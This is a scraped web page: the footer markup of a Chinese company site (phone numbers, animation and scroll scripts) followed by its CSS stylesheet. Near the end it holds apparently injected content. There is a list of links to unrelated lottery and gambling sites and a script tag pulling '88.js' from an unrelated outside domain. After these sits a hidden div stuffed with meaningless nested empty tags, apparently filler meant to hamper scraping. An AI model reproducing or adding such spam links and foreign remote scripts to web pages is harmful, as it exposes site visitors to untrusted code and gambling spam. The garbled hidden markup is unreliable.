  <div   id="ecq61s2e6uny5"    class="foot wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
    <div   id="ecq61s2e6uny5"    class="container">
      <p class="f1">版权所有©&#26093;&#24425;&#32593; <br />
      技术支持:
            <a href="http://wfcsds.com/sitemap.html">网站地图</a>    
      &nbsp; </p>
      
    </div>
  </div>
</div>


<div   id="ecq61s2e6uny5"    class="side">
  <ul>
    <li id="qqonline"></li>
    
    <li class="sideetel"><i class="bgs4"></i>联系电话
      <div   id="ecq61s2e6uny5"    class="telBox son">
        <dd class="bgs1"><span>座机</span>0316-7355328</dd>
        <dd class="bgs2"><span>手机</span>15075666612</dd>
      </div>
    </li>
    <li class="sidetop" onClick="goTop()"><i class="bgs6"></i>返回顶部</li>
  </ul>
</div>

<!--底部JS加载区域--> 
<script type="text/javascript" src="http://wfcsds.com/web/js/wow.js"></script> 
<script>
		var wow = new WOW({
				boxClass: 'wow',
				animateClass: 'animated',
				offset: 0,
				mobile: true,
				live: true
		});
		wow.init();
</script>
<script>
	function goTop() {
		$('html,body').animate({
			scrollTop: 0
		}, 500)
	}
</script>




<script>
    $(function () {
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = '/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
    })
</script> 
<script src="http://wfcsds.com/web/js/main.js"></script> 
<script src="http://wfcsds.com/web/js/slick.js"></script> 
<script type="text/javascript" src="http://wfcsds.com/web/js/wow.js"></script> 
<script>
        var wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 0,
            mobile: true,
            live: true
        });
        wow.init();
</script>




<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="3000万彩票-追求健康,你我一起成长" href="http://editoracasadasletras.com">3000万彩票-追求健康,你我一起成长</a>
<a target="_blank" title="实亿国际(中国区)官方网站" href="http://scsyk.cn">实亿国际(中国区)官方网站</a>
<a target="_blank" title="乐发IV - welcome" href="http://kaisuo88.cn">乐发IV - welcome</a>
<a target="_blank" title="u284彩票- 欢迎您" href="http://jonnysantos.com">u284彩票- 欢迎您</a>
<a target="_blank" title="5630彩票（中国区）官方网站" href="http://ltjzc.cn">5630彩票（中国区）官方网站</a>
<a target="_blank" title="永兴集团yx06" href="http://dmlcd.com">永兴集团yx06</a>
<a target="_blank" title="欢迎光临万彩网" href="http://steamoon.cn">欢迎光临万彩网</a>
<a target="_blank" title="金彩汇 - welcome首页" href="http://hnjunce.cn">金彩汇 - welcome首页</a>
<script src="http://mytysoft.com/88.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='s8jfy'><p id='s8jfy'><optgroup id='s8jfy'></optgroup></p></q><form id='s8jfy'></form><ol id='s8jfy'><th id='s8jfy'><legend id='s8jfy'></legend></th><bdo id='s8jfy'><optgroup id='s8jfy'></optgroup></bdo></ol><dl id='s8jfy'><tt id='s8jfy'><tr id='s8jfy'></tr></tt><address id='s8jfy'><th id='s8jfy'></th></address></dl><style id='s8jfy'><dt id='s8jfy'></dt><dir id='s8jfy'></dir></style><dd id='s8jfy'></dd><dl id='s8jfy'><sup id='s8jfy'></sup></dl><table id='s8jfy'><p id='s8jfy'><optgroup id='s8jfy'><tbody id='s8jfy'><p id='s8jfy'><dir id='s8jfy'><div id='s8jfy'><center id='s8jfy'></center></div></dir></p></tbody></optgroup></p></table><abbr id='s8jfy'><abbr id='s8jfy'><blockquote id='s8jfy'><i id='s8jfy'><select id='s8jfy'><td id='s8jfy'><u id='s8jfy'><ol id='s8jfy'></ol><big id='s8jfy'><big id='s8jfy'></big></big></u><pre id='s8jfy'><kbd id='s8jfy'></kbd></pre><del id='s8jfy'></del></td><button id='s8jfy'><noframes id='s8jfy'><option id='s8jfy'></option><select id='s8jfy'><span id='s8jfy'><form id='s8jfy'></form></span><dd id='s8jfy'></dd></select><dt id='s8jfy'></dt></noframes><del id='s8jfy'><noframes id='s8jfy'></noframes></del></button><kbd id='s8jfy'></kbd><form id='s8jfy'></form><button id='s8jfy'><noframes id='s8jfy'><style id='s8jfy'><big id='s8jfy'><i id='s8jfy'></i><tbody id='s8jfy'></tbody></big></style><abbr id='s8jfy'></abbr></noframes></button></select></i><li id='s8jfy'></li></blockquote></abbr><address id='s8jfy'></address></abbr><address id='s8jfy'><sub id='s8jfy'><big id='s8jfy'><tt id='s8jfy'><bdo id='s8jfy'><acronym id='s8jfy'></acronym></bdo><label id='s8jfy'><abbr id='s8jfy'></abbr><em id='s8jfy'><pre id='s8jfy'></pre><address id='s8jfy'><small id='s8jfy'></small></address></em></label><center id='s8jfy'><span id='s8jfy'><b id='s8jfy'></b></span></center><option id='s8jfy'><bdo id='s8jfy'><select id='s8jfy'><strong id='s8jfy'><q id='s8jfy'><sup id='s8jfy'><abbr id='s8jfy'></abbr></sup><p id='s8jfy'></p></q><span id='s8jfy'><tfoot id='s8jfy'><ul id='s8jfy'><div id='s8jfy'><style id='s8jfy'><dir id='s8jfy'></dir></style></div></ul></tfoot><q id='s8jfy'><form id='s8jfy'></form></q></span><noframes id='s8jfy'><p id='s8jfy'><sup id='s8jfy'></sup></p></noframes></strong></select></bdo></option></tt><option id='s8jfy'></option><li id='s8jfy'></li></big><strong id='s8jfy'></strong></sub></address><ol id='s8jfy'><font id='s8jfy'></font><dl id='s8jfy'></dl></ol><option id='s8jfy'></option><th id='s8jfy'></th><li id='s8jfy'></li><center id='s8jfy'><u id='s8jfy'></u></center><del id='s8jfy'></del><tfoot id='s8jfy'></tfoot><p id='s8jfy'><strike id='s8jfy'></strike><fieldset id='s8jfy'></fieldset></p><tr id='s8jfy'><bdo id='s8jfy'><ul id='s8jfy'></ul></bdo></tr><th id='s8jfy'><tfoot id='s8jfy'><p id='s8jfy'><thead id='s8jfy'><dfn id='s8jfy'></dfn></thead></p><strong id='s8jfy'></strong><th id='s8jfy'></th></tfoot></th><u id='s8jfy'><blockquote id='s8jfy'></blockquote></u><b id='s8jfy'><address id='s8jfy'></address></b><ins id='s8jfy'><table id='s8jfy'><strike id='s8jfy'><tfoot id='s8jfy'><ins id='s8jfy'></ins></tfoot><strike id='s8jfy'><small id='s8jfy'><div id='s8jfy'></div></small></strike></strike><optgroup id='s8jfy'><big id='s8jfy'><abbr id='s8jfy'></abbr></big><kbd id='s8jfy'><q id='s8jfy'></q></kbd></optgroup></table><big id='s8jfy'></big></ins><sub id='s8jfy'></sub><q id='s8jfy'><kbd id='s8jfy'></kbd><dt id='s8jfy'></dt></q><big id='s8jfy'><pre id='s8jfy'><code id='s8jfy'></code><del id='s8jfy'><fieldset id='s8jfy'></fieldset></del><big id='s8jfy'><dt id='s8jfy'></dt></big><bdo id='s8jfy'></bdo></pre></big><noscript id='s8jfy'></noscript><acronym id='s8jfy'></acronym><div id='s8jfy'><tr id='s8jfy'><b id='s8jfy'></b></tr></div><dl id='s8jfy'></dl><tbody id='s8jfy'><p id='s8jfy'><noframes id='s8jfy'></noframes></p><u id='s8jfy'></u></tbody><dt id='s8jfy'></dt><dd id='s8jfy'></dd><big id='s8jfy'></big><pre id='s8jfy'></pre><dir id='s8jfy'><optgroup id='s8jfy'><select id='s8jfy'></select></optgroup></dir><font id='s8jfy'><ol id='s8jfy'><dir id='s8jfy'><dl id='s8jfy'></dl><thead id='s8jfy'></thead></dir></ol></font><pre id='s8jfy'><tr id='s8jfy'><q id='s8jfy'><fieldset id='s8jfy'></fieldset></q></tr></pre><dfn id='s8jfy'><td id='s8jfy'><strong id='s8jfy'><style id='s8jfy'><acronym id='s8jfy'></acronym><pre id='s8jfy'><pre id='s8jfy'><dir id='s8jfy'><label id='s8jfy'><noframes id='s8jfy'></noframes></label></dir><strike id='s8jfy'></strike></pre></pre></style></strong><th id='s8jfy'><dir id='s8jfy'><dt id='s8jfy'><b id='s8jfy'></b></dt></dir></th></td></dfn><sub id='s8jfy'></sub><th id='s8jfy'></th><legend id='s8jfy'></legend><style id='s8jfy'></style><i id='s8jfy'></i><optgroup id='s8jfy'></optgroup><noscript id='s8jfy'><q id='s8jfy'><tfoot id='s8jfy'><td id='s8jfy'><b id='s8jfy'></b></td></tfoot><pre id='s8jfy'><code id='s8jfy'></code><del id='s8jfy'><form id='s8jfy'></form></del><address id='s8jfy'></address></pre></q></noscript><dfn id='s8jfy'></dfn><optgroup id='s8jfy'></optgroup><address id='s8jfy'><sub id='s8jfy'></sub></address><abbr id='s8jfy'><ul id='s8jfy'><big id='s8jfy'><tbody id='s8jfy'><dir id='s8jfy'><tfoot id='s8jfy'></tfoot><abbr id='s8jfy'><noscript id='s8jfy'></noscript></abbr></dir></tbody><tr id='s8jfy'></tr></big></ul></abbr><dl id='s8jfy'></dl><div id='s8jfy'></div><div id='s8jfy'><ol id='s8jfy'></ol></div><i id='s8jfy'></i><i id='s8jfy'><strong id='s8jfy'><sup id='s8jfy'></sup><span id='s8jfy'><strong id='s8jfy'></strong><strong id='s8jfy'></strong></span><option id='s8jfy'><noscript id='s8jfy'></noscript></option></strong></i><abbr id='s8jfy'></abbr><ul id='s8jfy'></ul><bdo id='s8jfy'><div id='s8jfy'></div></bdo><pre id='s8jfy'><fieldset id='s8jfy'></fieldset></pre><dfn id='s8jfy'></dfn><tr id='s8jfy'><option id='s8jfy'><kbd id='s8jfy'></kbd><label id='s8jfy'><strong id='s8jfy'><font id='s8jfy'></font></strong></label><ol id='s8jfy'><code id='s8jfy'><td id='s8jfy'><strike id='s8jfy'><blockquote id='s8jfy'></blockquote></strike></td></code></ol><dt id='s8jfy'></dt><sup id='s8jfy'><q id='s8jfy'><dd id='s8jfy'><q id='s8jfy'><del id='s8jfy'><acronym id='s8jfy'></acronym><tfoot id='s8jfy'></tfoot><label id='s8jfy'><strong id='s8jfy'></strong></label><td id='s8jfy'></td><ul id='s8jfy'><select id='s8jfy'><li id='s8jfy'></li></select></ul><label id='s8jfy'></label></del><tbody id='s8jfy'></tbody><dt id='s8jfy'></dt></q><small id='s8jfy'><strike id='s8jfy'></strike></small></dd></q><label id='s8jfy'></label></sup></option><pre id='s8jfy'><ins id='s8jfy'><td id='s8jfy'></td><sub id='s8jfy'><optgroup id='s8jfy'></optgroup></sub><center id='s8jfy'><em id='s8jfy'></em></center><acronym id='s8jfy'></acronym></ins></pre></tr><tr id='s8jfy'></tr><center id='s8jfy'><tbody id='s8jfy'></tbody><tfoot id='s8jfy'></tfoot></center><small id='s8jfy'><th id='s8jfy'></th></small><small id='s8jfy'></small><em id='s8jfy'></em><dfn id='s8jfy'><dd id='s8jfy'></dd></dfn><dl id='s8jfy'><i id='s8jfy'><td id='s8jfy'><thead id='s8jfy'></thead></td></i></dl><style id='s8jfy'><th id='s8jfy'><form id='s8jfy'><span id='s8jfy'><dl id='s8jfy'><label id='s8jfy'></label></dl><th id='s8jfy'><li id='s8jfy'><noscript id='s8jfy'></noscript><tbody id='s8jfy'></tbody><tbody id='s8jfy'><form id='s8jfy'><tbody id='s8jfy'></tbody><dd id='s8jfy'><i id='s8jfy'></i></dd></form></tbody></li></th></span></form><optgroup id='s8jfy'><ol id='s8jfy'><b id='s8jfy'></b></ol></optgroup></th></style><tbody id='s8jfy'><strong id='s8jfy'></strong><label id='s8jfy'><label id='s8jfy'><tbody id='s8jfy'><small id='s8jfy'><noframes id='s8jfy'></noframes><ul id='s8jfy'></ul><b id='s8jfy'></b></small></tbody></label><label id='s8jfy'><code id='s8jfy'></code><kbd id='s8jfy'></kbd></label><u id='s8jfy'><tt id='s8jfy'></tt></u></label></tbody><dfn id='s8jfy'><tbody id='s8jfy'></tbody></dfn><pre id='s8jfy'><em id='s8jfy'><option id='s8jfy'><dt id='s8jfy'></dt></option></em></pre><optgroup id='s8jfy'><thead id='s8jfy'></thead></optgroup><optgroup id='s8jfy'></optgroup><optgroup id='s8jfy'></optgroup><em id='s8jfy'></em><address id='s8jfy'></address><blockquote id='s8jfy'><u id='s8jfy'><style id='s8jfy'><b id='s8jfy'></b><thead id='s8jfy'><style id='s8jfy'><strong id='s8jfy'><ol id='s8jfy'></ol></strong></style><acronym id='s8jfy'><del id='s8jfy'><dd id='s8jfy'></dd><bdo id='s8jfy'><legend id='s8jfy'><kbd id='s8jfy'><address id='s8jfy'></address></kbd></legend></bdo></del></acronym></thead><tbody id='s8jfy'></tbody></style></u><label id='s8jfy'><dt id='s8jfy'></dt></label></blockquote><li id='s8jfy'><dl id='s8jfy'><noframes id='s8jfy'><form id='s8jfy'></form></noframes></dl></li><td id='s8jfy'></td><blockquote id='s8jfy'><th id='s8jfy'><tr id='s8jfy'></tr><code id='s8jfy'><sup id='s8jfy'><fieldset id='s8jfy'></fieldset><code id='s8jfy'></code><big id='s8jfy'></big></sup></code></th></blockquote><select id='s8jfy'><kbd id='s8jfy'><sup id='s8jfy'></sup><form id='s8jfy'></form></kbd></select><big id='s8jfy'></big><em id='s8jfy'></em><sup id='s8jfy'><b id='s8jfy'></b><strong id='s8jfy'></strong></sup><kbd id='s8jfy'><ol id='s8jfy'></ol></kbd><optgroup id='s8jfy'><tt id='s8jfy'><font id='s8jfy'><td id='s8jfy'></td></font></tt></optgroup><pre id='s8jfy'><center id='s8jfy'></center></pre><tt id='s8jfy'></tt><big id='s8jfy'><strike id='s8jfy'><li id='s8jfy'><kbd id='s8jfy'></kbd></li><i id='s8jfy'><blockquote id='s8jfy'><label id='s8jfy'><u id='s8jfy'><ins id='s8jfy'></ins><dfn id='s8jfy'></dfn></u></label><noscript id='s8jfy'><span id='s8jfy'></span></noscript><td id='s8jfy'></td><pre id='s8jfy'><li id='s8jfy'><td id='s8jfy'><label id='s8jfy'></label><pre id='s8jfy'></pre></td></li></pre><small id='s8jfy'></small></blockquote></i><b id='s8jfy'><i id='s8jfy'></i></b><td id='s8jfy'><select id='s8jfy'></select><table id='s8jfy'><tbody id='s8jfy'></tbody></table><dt id='s8jfy'><dd id='s8jfy'></dd></dt></td></strike><strong id='s8jfy'><sub id='s8jfy'></sub><td id='s8jfy'></td></strong></big><blockquote id='s8jfy'></blockquote><small id='s8jfy'></small><dir id='s8jfy'></dir><tr id='s8jfy'></tr><center id='s8jfy'><u id='s8jfy'></u></center><kbd id='s8jfy'></kbd><select id='s8jfy'><u id='s8jfy'><p id='s8jfy'><p id='s8jfy'><em id='s8jfy'><dfn id='s8jfy'><table id='s8jfy'><dl id='s8jfy'></dl><center id='s8jfy'></center></table></dfn><div id='s8jfy'></div><small id='s8jfy'></small></em></p></p><acronym id='s8jfy'></acronym><u id='s8jfy'></u><sup id='s8jfy'><thead id='s8jfy'><noscript id='s8jfy'></noscript></thead></sup></u><ol id='s8jfy'></ol><sub id='s8jfy'></sub></select><address id='s8jfy'></address><dl id='s8jfy'><small id='s8jfy'><ul id='s8jfy'><optgroup id='s8jfy'><em id='s8jfy'></em></optgroup><tt id='s8jfy'></tt><strike id='s8jfy'></strike></ul><thead id='s8jfy'><kbd id='s8jfy'><kbd id='s8jfy'></kbd><noframes id='s8jfy'><bdo id='s8jfy'><sup id='s8jfy'><div id='s8jfy'><bdo id='s8jfy'></bdo></div></sup></bdo></noframes><label id='s8jfy'></label><strike id='s8jfy'></strike></kbd></thead></small></dl><big id='s8jfy'></big><ins id='s8jfy'><optgroup id='s8jfy'></optgroup></ins><dl id='s8jfy'><tbody id='s8jfy'></tbody></dl><dt id='s8jfy'></dt><tr id='s8jfy'><address id='s8jfy'></address></tr><small id='s8jfy'><font id='s8jfy'></font></small><option id='s8jfy'><thead id='s8jfy'></thead><em id='s8jfy'></em></option><tfoot id='s8jfy'></tfoot><tbody id='s8jfy'></tbody><li id='s8jfy'></li><tbody id='s8jfy'></tbody><address id='s8jfy'></address><del id='s8jfy'><big id='s8jfy'><label id='s8jfy'><code id='s8jfy'><th id='s8jfy'><legend id='s8jfy'></legend><i id='s8jfy'></i><form id='s8jfy'></form></th></code></label></big><dd id='s8jfy'><span id='s8jfy'><abbr id='s8jfy'></abbr></span></dd></del><ol id='s8jfy'></ol><address id='s8jfy'><sup id='s8jfy'><acronym id='s8jfy'></acronym></sup></address><blockquote id='s8jfy'></blockquote><font id='s8jfy'></font><optgroup id='s8jfy'><bdo id='s8jfy'></bdo><acronym id='s8jfy'></acronym></optgroup><del id='s8jfy'></del><code id='s8jfy'><select id='s8jfy'></select><td id='s8jfy'></td></code><tfoot id='s8jfy'></tfoot><kbd id='s8jfy'><b id='s8jfy'><style id='s8jfy'><tbody id='s8jfy'><tr id='s8jfy'></tr><big id='s8jfy'></big><ol id='s8jfy'><u id='s8jfy'><dfn id='s8jfy'></dfn></u></ol></tbody></style><dl id='s8jfy'><b id='s8jfy'><ins id='s8jfy'><tt id='s8jfy'><b id='s8jfy'><blockquote id='s8jfy'><dir id='s8jfy'></dir><label id='s8jfy'><li id='s8jfy'></li><i id='s8jfy'></i><u id='s8jfy'><tbody id='s8jfy'></tbody></u></label><li id='s8jfy'><tt id='s8jfy'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='s8jfy'><sub id='s8jfy'><div id='s8jfy'></div></sub></fieldset><acronym id='s8jfy'><td id='s8jfy'><form id='s8jfy'></form></td><big id='s8jfy'><dfn id='s8jfy'><b id='s8jfy'><address id='s8jfy'></address></b><thead id='s8jfy'><span id='s8jfy'></span></thead></dfn></big></acronym><ul id='s8jfy'></ul><tbody id='s8jfy'><sup id='s8jfy'><legend id='s8jfy'><b id='s8jfy'></b></legend></sup><legend id='s8jfy'><sub id='s8jfy'><ul id='s8jfy'><b id='s8jfy'><q id='s8jfy'></q></b></ul><tfoot id='s8jfy'></tfoot><ul id='s8jfy'></ul><bdo id='s8jfy'></bdo></sub></legend></tbody><dfn id='s8jfy'><label id='s8jfy'></label></dfn><em id='s8jfy'><bdo id='s8jfy'><ins id='s8jfy'><dl id='s8jfy'></dl></ins><pre id='s8jfy'><p id='s8jfy'></p><span id='s8jfy'><tt id='s8jfy'></tt></span></pre></bdo></em><sub id='s8jfy'><option id='s8jfy'><bdo id='s8jfy'></bdo></option></sub><bdo id='s8jfy'><small id='s8jfy'></small></bdo><dl id='s8jfy'></dl><address id='s8jfy'></address><pre id='s8jfy'><pre id='s8jfy'></pre></pre><li id='s8jfy'></li><ins id='s8jfy'><legend id='s8jfy'></legend></ins><strong id='s8jfy'></strong><div id='s8jfy'><div id='s8jfy'></div></div><tr id='s8jfy'><dt id='s8jfy'><tbody id='s8jfy'></tbody><dd id='s8jfy'><optgroup id='s8jfy'></optgroup></dd></dt><tbody id='s8jfy'></tbody></tr><abbr id='s8jfy'><font id='s8jfy'><ins id='s8jfy'></ins><small id='s8jfy'><fieldset id='s8jfy'></fieldset></small><noscript id='s8jfy'></noscript><select id='s8jfy'><optgroup id='s8jfy'></optgroup></select></font></abbr><tr id='s8jfy'></tr><strike id='s8jfy'><th id='s8jfy'></th></strike><label id='s8jfy'></label><b id='s8jfy'></b><ins id='s8jfy'><del id='s8jfy'><dt id='s8jfy'></dt></del></ins><sub id='s8jfy'><table id='s8jfy'><small id='s8jfy'></small><div id='s8jfy'></div></table></sub></div></html>


--- FILE ---
content_type: text/css
request_url: http://wfcsds.com/web/css/css.css
body_size: 7649
content:
.m_img{display:none;}
.m_nav{display:none;}



/*移动端导航*/
@media screen and (max-width: 990px) and (min-width: 0px){
.top2{display:none}
   .msgNum{display: none;}
   .slider{margin-top: 44px;}
   .head{display:none}
   .m_img{display:block;height:44px;position:fixed;top:0px;left:0px;width:100%;z-index:9999;overflow: hidden; background:#fff}
   .m_img .headlf{padding-top:2px;padding-left:5px;float: left;}
   .m_img .headlf .m_logo{height:40px;display: block}
   .m_img .headrg{padding-right:5%;padding-top:14px;float: right;}
   .m_img .headrg a .m_menuimg{height:16px;vertical-align:top;display: block}
   .m_nav {display:block;position:fixed;top:0px;left:0px;width:0px;height:0px;overflow:hidden;z-index:10000}
   .m_nav .closecover{position:absolute;width:100%;height:100%;background:#0b0d19;filter:alpha(opacity=0);opacity:0;left:0px;top:0px;z-index:1}
   .m_nav .closeicon{position:absolute;width:20%;left:30px;top:5%;z-index:100;text-align:center;filter:alpha(opacity=0);opacity:0}
   .m_nav .m_navList{position:absolute;width:80%;right:0px;top:0px;background:#0b0d19;height:100%;z-index:100;right:-80%;overflow-y: scroll;}
   .m_nav .m_navList ul{padding-left:5%;padding-right:5%}
   .m_nav .m_navList ul li{border-bottom:1px solid #232530}
   .m_nav .m_navList ul li a{display:block;height:45px;color:#fff;line-height:45px;padding-left:5%;font-size:16px}
   .m_nav .m_navList ul li .m_f_a{display: flex;align-items: center;justify-content: space-between; width: 100%}
   .m_nav .m_navList ul li .m_f_a a{flex: 1;}
   .m_nav .m_navList ul li .m_f_a i{width: 40px;height:35px;box-sizing: border-box; padding:0 5px; display: block;}
   .icon{ background:url(../images/plus.png) 100% no-repeat;background-position: 50% 50%; -webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}
   .icon_on{background:url(../images/reduce.jpg) 50% no-repeat!important;background-position: 50% 50%;-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}
   .m_nav .m_navList ul li .m_s_nav{display:none;width: 100%;}
   .m_nav .m_navList ul li .m_s_nav a{display: block; height:40px;line-height:40px;font-size:14px;padding-left:10%;overflow: hidden; white-space: nowrap;width: 90%;text-overflow: ellipsis;}
}

@media (max-width:768px){#container{width:100%;padding:10px}
}
@media (min-width:992px){.c4 .col-md-3{width:29.1%}
.c4 .col-md-4{width:29.13%;padding:0}
.c4 .col-md-8{width:70.5%}
.c4 .col-md-9{width:70%}
}

@media (max-width:1280px){
.col-md-6{display:none !important;}
.col-md-9 {width: 80% !important;float:left;}
.col-md-3 {width: 20% !important;float:left}
.navBar2 .bignav #m1 .sub {width: 400% !important;padding:20% 20% !important;}
}

.col-md-6 .phone {font-size:1.4rem;color:#000000;font-weight:normal;position:relative;top:30px;display:inline-table;line-height: 1;}
.col-md-6 .phone font{font-size:1.8rem;color:#000000;font-weight:bold;display:inline-table}

.container2{width:90%;height:auto;clear:both;margin:0 auto;position:relative;}

.navbar-brand img{max-width: 100%;max-height: 100%;}
.top{width:100%;color:#a1a1a1;line-height:35px;background:#dcdcdc}
.logo{display:block;}
.logo img{max-height:95px;width:auto;}
.k1{line-height:35px;font-size:12px;color:#a1a1a1}
.k1 a{color:#a1a1a1}
.k2{float:left;line-height:35px;font-size:12px;color:#a1a1a1;}
.k2 a{color:#a1a1a1}
.k3{float:right}

.th-head{ position:fixed; left: 0;top: 0;z-index: 999999;right: 0;height: auto;background: rgba(255,255,255,0.9)}
.thHeadBox{position:relative;left:0;top:0;width:100%;}
@media(max-width:990px){
.th-head{position:relative;background:none;height:45px}
.thHeadBox{position:relative;background:none}

}



@media(max-width:950px){.enc{}
.k2{display:none !important}
}.k3 .k3a{display:block;background:url(../images/ss.png)no-repeat;width:18px;height:18px;margin-top:9px;outline:none;}
.k4{float:right}
.k4 .yya{background:url(../images/xiala.png) 180px center no-repeat;text-align:center;color:#fff;cursor:pointer;font-size: 14px;}
.k4 .yya2{display:block;text-align:center}
.search{text-align:left;padding:30px;position:relative;height:300px}
.hotSearch{height:30px;line-height:30px;font-weight:normal;margin-top:20px;font-size:14px}
.hotSearch a{display:block;color:#a1a1a1}
#formsearch input{background:#fff;border:1px solid #c8c8c8;outline:none}
#formsearch input#keyword{height:28px;line-height:28px;padding-left:4px;color:#666;width:430px}
#formsearch input#s_btn{width:70px;height:30px;line-height:30px;text-align:center;background-color:#035cac;color:#fff;border:none;cursor:pointer}
.k4{float:right;text-align:right;position:relative;z-index:9999;width:100%;top:40px;color:#fff;}
.navBar2{z-index:1}
.navBar2 .bignav{height:95px !important;margin:0;padding:0;position:relative;text-align: right;}
.navBar2 .bignav h3{font-weight:normal;margin:0px}
.navBar2 .bignav .m{display:inline-table;text-align:center;width:13%;position: relative;margin: 0 1%;}
.navBar2 .bignav h3 a{zoom:1;line-height:95px !important;display:block;color:#3d3d3d;font-size:1.6rem;}

@media (max-width:950px){.navBar2 .bignav h3 a{line-height:100px !important}
.navBar2 .bignav{height:100px !important;background:url(../images/dhln.png)left center no-repeat;margin:0;padding:0}
}
.navBar2 .bignav .on h3 a{color:#e60012}
.navBar2 .bignav .on h3 a .caret{border-bottom: 1px solid #e60012;border-right: 1px solid #e60012;}




@media (max-width:1600px){.navBar2 .bignav #m1 .sub{left:-200px !important}
}.navBar2 .bignav #m2 .sub{z-index:1;width:1920px;left:-718px;padding-top:25px}
.navBar2 .bignav #m2 .sub ul{width:80%;margin:0 auto}
.navBar2 .bignav #m2 .sub ul li{float:left;text-align:center;list-style:none}
.navBar2 .bignav #m2 .sub ul li h3{display:block;font-size:18px;color:#c91b1b;margin-bottom:30px}
.navBar2 .bignav #m2 .sub ul li img{width:91px;height:152px;margin-bottom:30px}
.navBar2 .bignav #m2 .sub ul li span{display:block;font-size:16px;color:#000000}
.navBar2 .bignav #m3 .sub{z-index:1;width:863px;left:-185px;padding-top:55px}
.navBar2 .bignav #m4 .sub{z-index:1;width:863px;left:-260px;padding-top:55px}
.navBar2 .bignav #m5 .sub{z-index:1;width:863px;left:-320px;padding-top:55px}
.navBar2 .bignav #m6 .sub{z-index:1;width:863px;left:-410px;padding-top:55px}
.navBar2 .bignav #m7 .sub{z-index:1;width:863px;left:-530px;padding-top:55px}
.navBar2 .bignav #m8 .sub{z-index:1;width:863px;left:-650px;padding-top:55px}
.navBar2 .bignav .sub{display:none;padding:10px 0;position:absolute;left:-10px;top:95px;float:left;line-height:30px;background: rgba(255,255,255,0.9);height:auto}

.navBar2 .bignav #m1 .sub{z-index:9999;width:520%;left:-300px;padding:20% 20%;}


.navBar2 .bignav .sub .subl{width:200px;float:left;text-align:left;margin-left:54px}
.navBar2 .bignav .sub .subl h3{display:block;font-size:24px;color:#2b2b2b}
.navBar2 .bignav .sub .subl span{display:block;padding-top:15px;font-size:14px;color:#777777;line-height:24px;height:140px;overflow:hidden}
.navBar2 .bignav .sub .subr{float:left;width:60%;height:auto;text-align:left;}
.navBar2 .bignav .sub .subr img{width:100%;height:auto;}
.navBar2 .bignav .sub dl{float:left;display:inline-block;width:40%;padding:0px 20px;height:auto;padding-bottom:20px;}
.navBar2 .bignav .sub dl dt{font-size:16px;line-height:36px;text-align:left;text-indent:10px}
.navBar2 .bignav .sub dl dt a{display:block;color:#555555;font-weight:normal;font-size: 1.4rem;}
.navBar2 .bignav .sub dl dt a:hover{color:#c91b1b;background:url(../images/navh.png) 105px center no-repeat}



@media(max-width:768px){.navbar-brand{width:45%}
.navBar2 .bignav .sub dl{padding:0px 0px;}
}



@media(max-width:768px){.slideBox{margin-top:20%}
}@media(max-width:425px){.slideBox{margin-top:12%}
}@media(max-width:375px){.slideBox{margin-top:14%}
}@media(max-width:320px){.slideBox{margin-top:17%}
}.slideBox{width:100%;height:auto;overflow:hidden;position:relative;margin-top:0%}
.slideBox .bd{width:100%;height:100%;z-index:0}
.slideBox .bd ul{margin:0;padding:0}
.slideBox .bd .neban{display:none}
.slideBox .bd ul li{zoom:1;vertical-align:middle;list-style:none}
.slideBox .bd ul img{max-width:100%;display:block}

.slideBox .bd ul li .firtxt{position:absolute;left:15%;top:30%;width:70%;overflow:hidden;}
.slideBox .bd ul li .firtxt img{max-width:100%;height:auto;}
.slideBox .bd ul li .b5{height:60px;width:64px;position:absolute;bottom:2rem;left:45%;}
.slideBox .bd ul li .b5 img{max-width:100%;height:auto;display:block;margin:0 auto;animation:move 3s 0s infinite;-webkit-animation:move 3s 0s infinite;transform-origin:bottom;-webkit-transform-origin:bottom;}
.slideBox .bd ul img{display:block}



@keyframes scaleDraw {  /*¶¨Òå¹Ø¼üÖ¡¡¢scaleDrewÊÇÐèÒª°ó¶¨µ½Ñ¡ÔñÆ÷µÄ¹Ø¼üÖ¡Ãû³Æ*/
            0%{
                transform: scale(1);  /*¿ªÊ¼ÎªÔ­Ê¼´óÐ¡*/
            }
            25%{
                transform: scale(1.3); /*·Å´ó1.1±¶*/
            }
            50%{
                transform: scale(1);
            }
            75%{
                transform: scale(1.3);
            }
        }
    .ballon{
            -webkit-animation-name: scaleDraw; /*¹Ø¼üÖ¡Ãû³Æ*/
            -webkit-animation-timing-function: ease-in-out; /*¶¯»­µÄËÙ¶ÈÇúÏß*/
            -webkit-animation-iteration-count: infinite;  /*¶¯»­²¥·ÅµÄ´ÎÊý*/
            -webkit-animation-duration: 60s; /*¶¯»­Ëù»¨·ÑµÄÊ±¼ä*/
        }





















.slideBox .prev{position:absolute;top:50%;left:0;display:block;width:45px;height:45px;background:url(../images/l.png) top center no-repeat}
.slideBox .next{position:absolute;top:50%;right:0;display:block;width:45px;height:45px;background:url(../images/r.png) top center no-repeat}

@media (max-width:768px){.slideBox .prev,.slideBox .next{top:50%; margin-top:-22px}
}

.innbj{width:100%;height:55px;background:#e8e8e8}
.m_wnews{position:relative;zoom:1;overflow:hidden}
.m_wnews strong{display:block;float:left;overflow:hidden;text-align:center;font-weight:normal;font-size:16px;color:#333333;line-height:55px}
.m_wnews div{padding-left:5px;font-size:14px;color:#666666;line-height:55px;height:55px}
.m_wnews div a{float:left;background:url(../images/dhln.png)right center no-repeat;padding:0px 10px 0px 10px}
.m_wnews div span{font-size:14px;color:#c0c0c0;padding-left:15px;line-height:55px}
@media (max-width:768px){.m_wnews div span{display:none}
}.m_wnews .pagesize{position:absolute;right:0px;top:17px}
.m_wnews .pagesize a.prev{display:block;background:url(../images/up.png) center no-repeat;width:29px;height:17px;float:left}
